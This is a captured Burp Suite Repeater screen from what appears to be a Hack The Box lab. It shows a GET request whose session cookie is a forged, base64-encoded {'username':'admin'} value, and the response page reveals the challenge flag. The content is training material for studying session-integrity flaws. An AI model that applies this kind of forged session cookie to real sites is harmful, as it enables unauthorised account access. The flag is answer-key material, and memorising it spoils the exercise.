 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.53.113:50563 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 94.237.53.113:50563
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.113:50563/login
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=eyJ1c2VybmFtZSI6ImFkbWluIn0%3d
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
===========================-->
28 <link rel="stylesheet" type="text/css" href="/static/css/util.css">
29 <link rel="stylesheet" type="text/css" href="/static/css/main.css">
30 <!--====================================================================
===========================-->
31 </head>
32 <body>
33
34 <div class="limiter">
35 <div class="container-login100" style="color:white;">
36 <h1>HTB{s3ss10n_1nt3grity_1s_0v3r4tt3d_4nyw4ys}</h1>
37 </div>
38 </div>
39
40
41
42
43 <!--====================================================================
===========================-->
44 <script src="/static/vendor/jquery/jquery-3.2.1.min.js"></script>
45 <!--====================================================================
===========================-->
46 <script src="/static/vendor/bootstrap/js/popper.js"></script>
47 <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
48 <!--====================================================================
===========================-->
49 <script src="/static/vendor/select2/select2.min.js"></script>
50 <!--====================================================================
===========================-->
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Inspector
Notes
Done 3,008 bytes | 148 millis
Event log All issues Memory: 125.2MB